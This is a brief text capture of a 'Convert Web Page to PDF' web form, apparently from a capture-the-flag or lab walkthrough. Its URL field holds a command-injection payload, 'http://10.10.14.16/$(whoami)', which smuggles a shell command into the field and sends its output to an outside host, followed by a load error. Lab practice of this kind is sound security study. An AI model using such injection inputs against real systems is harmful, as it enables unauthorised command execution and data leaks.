 Convert Web Page to PDF
Enter URL to fetch
http://10.10.14.16/$(whoami)
Submit
Cannot load remote URL!